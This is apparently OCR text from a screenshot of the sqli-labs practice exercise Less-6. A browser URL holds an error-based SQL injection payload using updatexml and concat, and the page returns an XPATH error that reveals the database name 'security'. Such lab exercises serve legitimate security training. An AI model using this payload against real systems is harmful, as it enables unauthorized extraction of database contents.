 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-6 Double Query- Dou...
49.232.171.41/Less-6/index.php?id=1"and updatexml(1,concat( 90% 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://49.232.171.41/Less-6/index.php?id=1"and updatexml(1,concat(0x7e,database()),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-6